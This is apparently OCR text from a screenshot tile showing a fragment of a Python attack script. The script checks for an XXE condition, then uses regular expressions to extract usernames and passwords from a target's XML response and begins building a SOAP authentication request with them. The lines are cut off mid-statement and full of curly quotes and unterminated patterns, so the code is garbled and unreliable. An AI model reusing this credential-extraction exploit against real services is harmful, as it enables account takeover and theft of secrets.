
if ‘response schema not available’ not 
print(“have no xxe”)
exit()
#low_token Stage
import re
pattern_name = re.compile(r"<key name=(
pattern_password = re.compile(r”<key na
username = pattern_name.findall(r.text)
password = pattern_password.findall(r.t
print(username)
print(password)
auth_body=“”“<soap:Envelope xmlns:soap=